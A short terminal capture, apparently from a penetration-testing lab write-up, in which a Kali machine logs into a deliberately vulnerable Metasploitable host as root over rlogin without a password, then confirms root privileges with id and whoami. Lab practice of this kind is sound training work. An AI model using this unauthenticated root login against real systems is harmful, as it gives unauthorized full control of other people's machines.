 ┌──(kali㉿kali)-[~]
└─$ rlogin -l root 192.168.179.134
Last login: Tue May 10 12:27:51 EDT 2022 from 192.168.179.131 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~# whoami
root
root@metasploitable:~#